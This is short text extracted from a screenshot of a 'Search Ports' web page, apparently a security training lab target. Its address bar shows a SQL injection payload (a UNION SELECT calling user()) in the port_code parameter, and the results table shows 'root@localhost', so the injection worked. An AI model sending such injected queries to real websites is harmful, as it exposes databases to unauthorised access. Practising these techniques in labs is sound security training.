 Search Ports
Not secure 94.237.61.242:55171/search.php?port_code=cn%27+UNION+select+1%2C+user%28%29%2C3%2C4+f...
Guest
Search for a port: Search
Port Code Port City Port Volume
root@localhost 3 4